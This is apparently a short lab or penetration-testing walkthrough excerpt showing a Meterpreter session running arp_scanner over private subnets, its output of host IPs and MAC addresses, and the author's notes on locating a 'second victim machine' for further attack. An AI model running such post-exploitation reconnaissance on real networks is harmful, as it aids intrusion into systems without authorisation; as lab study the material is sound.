 meterpreter > run arp_scanner -r 10.2.16.0/20
[*] ARP Scanning 10.2.16.0/20
[*] IP: 10.2.16.1 MAC 02:08:7c:d8:24:82
[*] IP: 10.2.16.9 MAC 02:37:02:6d:74:7a
[*] IP: 10.2.16.77 MAC 02:96:e1:1f:49:18
[*] IP: 10.2.16.110 MAC 02:0c:79:06:eb:90
[*] IP: 10.2.17.9 MAC 02:e5:16:66:33:56
[*] IP: 10.2.17.184 MAC 02:66:ba:6b:af:ac
[*] IP: 10.2.18.20 MAC 02:19:72:60:9e:dc
[*] IP: 10.2.19.17 MAC 02:be:3d:5f:9c:fa
[*] IP: 10.2.19.32 MAC 02:a5:a4:92:a9:60
^Cmeterpreter > run arp_scanner -r 10.2.26.0/24
[*] ARP Scanning 10.2.26.0/24
[*] IP: 10.2.26.205 MAC 02:08:aa:da:05:70
meterpreter >
we can run an arp scan from
within our meterpreter
session - I started it with the
whole subnet but since it is
/20 not /24 it is quite large so
I stopped it early and focussed
in on the 10.2.26.0/24 part
as I know already that the
second victim machine is @
10.2.26.205
- the arp scan found it and other
machines - we can now look at
these machines closer...